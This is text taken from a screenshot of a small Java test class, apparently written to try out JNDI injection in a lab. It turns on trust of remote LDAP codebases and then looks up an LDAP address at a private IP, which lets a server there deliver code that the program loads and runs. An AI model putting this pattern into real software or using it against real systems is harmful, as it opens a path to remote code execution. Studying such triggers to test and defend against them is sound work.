 1 import javax.naming.InitialContext;
2
3 class jntest
4 {
Run | Debug
5 public static void main(String[] args)
6 {
7 try {
8 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
9 InitialContext ctx = new InitialContext();
10 ctx.lookup("ldap://192.168.231.129:1389/v5rije");
11 }
12 catch (Exception e) {
13 e.printStackTrace();
14 }
15
16 }
17 }